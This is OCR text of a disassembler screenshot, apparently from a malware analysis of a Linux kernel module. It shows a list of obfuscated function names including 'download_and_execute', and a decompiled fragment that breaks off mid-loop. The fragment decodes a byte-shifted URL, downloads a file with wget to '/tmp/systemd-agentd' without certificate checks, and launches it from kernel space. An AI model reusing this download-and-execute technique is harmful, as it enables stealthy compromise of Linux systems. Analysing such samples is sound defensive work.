 Functions
函数名称
tnZVpIShr75djGgY
download_and_execute
ULRYvXzICzy880dO
CUKYPhwi1L6LHmwU
inet_addr
key_value
XnzbhEaPnydxn1rY
TjHGxLtf7Zsf7qVc
create_address
receive_message
ngdrNAU4cdMg51Dd
Polfmjn6LDRAuniT
NVEKPqx35kIvfacV
CV75RGDhthy8WUUB
T34Z94ahif0BXQRk
ZRzAVZZOp3EIPba6
bbiVzCN8llELLp6o
Fmk3MFLuFCEiNxgN
PiCa2rGqFOVs1eiB
get_number_from_text
IDZO4NzptW8GaHzj
ol186ifyeUPhXKNl
cuC5zWc4iL4kPgAn
LC22j9OZfANw81M7
H7XMCPIhJup38DuP
yiA2lg0kW8v2vOp0
YlfqRhWLKVqMFbxN
XBKrkXaghfenXrk6
within_module_constprop_2
f9H7BoFQyrMd2a5Z
kIaIPhGH3Zg0COY0
L8d962tHZygRCPnI
gnm56vTPlRSVSV5g
iVZGVlapCNjfdT8V
AaKjbPNOqbMpvGTx
IDA View-A
字串
Pseudocode-B
Pseudocode-A
4 _BYTE *v1; // rax
5 _BYTE *v2; // rbx
6 _BYTE *v3; // rdx
7 char *v4; // rdi
8 unsigned int v5; // r12d
9 int v7; // r13d
10 _QWORD v8[13]; // [rsp-68h] [rbp-68h] BYREF
11
12 _fentry__();
13 v0 = kmalloc_caches[6];
14 v8[6] = __readgsqword(0x28u);
15 v1 = (_BYTE *)kmem_cache_alloc_trace(v0, 3264LL, 56LL);
16 v2 = v1;
17 *(_QWORD *)v1 = 0x30303B7471757569LL;
18 v3 = v1 + 55;
19 strcpy(v1 + 8, "2:3/279/68/3180xq.dpoufou0vqmpbet031360130bhfou");
20 do
21 --*v1++;
22 while ( v3 != v1 );
23 v4 = argv_73256[0];
24 v2[55] = 0;
25 v8[0] = "/usr/bin/wget";
26 v8[1] = "-O";
27 v8[2] = "/tmp/systemd-agentd";
28 v8[3] = "--no-check-certificate";
29 v8[4] = v2;
30 v8[5] = 0LL;
31 if ( (unsigned int)call_usermodehelper(v4, argv_73256, envp_73257, 2LL) )
32 {
33 v7 = 0;
34 while ( 1 )
35 {